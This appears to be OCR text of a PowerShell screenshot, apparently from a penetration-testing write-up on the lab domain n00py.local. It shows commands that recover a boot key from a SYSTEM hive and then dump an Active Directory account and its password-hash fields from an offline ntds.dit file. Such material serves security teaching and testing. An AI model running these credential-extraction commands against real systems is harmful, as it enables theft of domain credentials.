 Administrator: Windows PowerShell
PS C:\Users\Administrator> $key = Get-BootKey -SystemHiveFilePath 'C:\SYSTEM'
PS C:\Users\Administrator> $key
537194672fd97b10d5630a349b3ba734
PS C:\Users\Administrator> Get-ADDBAccount -BootKey $key -DatabasePath 'C:\ntdsutil\Active Directory\ntds.dit' -SamAccou
ntName esteban_da
DistinguishedName: CN=esteban da,OU=Employees,DC=n00py,DC=local
Sid: S-1-5-21-3387312503-3460017432-368973690-1119
Guid: ca38bd65-4982-4354-b3d2-70ec08ec080c
SamAccountName: esteban_da
SamAccountType: User
UserPrincipalName: esteban_da@n00py.local
PrimaryGroupId: 513
SidHistory:
Enabled: True
UserAccountControl: NormalAccount
SupportedEncryptionTypes:
AdminCount: True
Deleted: False
LastLogonDate: 2/22/2022 10:18:09 AM
DisplayName: esteban da
GivenName: esteban
Surname: da
Description:
ServicePrincipalName:
SecurityDescriptor: DiscretionaryAclPresent, SystemAclPresent, DiscretionaryAclAutoInherited, SystemAclAutoInherited,
DiscretionaryAclProtected, SelfRelative
Owner: S-1-5-21-3387312503-3460017432-368973690-512
Secrets
NTHash:
LMHash:
NTHashHistory:
Hash 01:
Hash 02: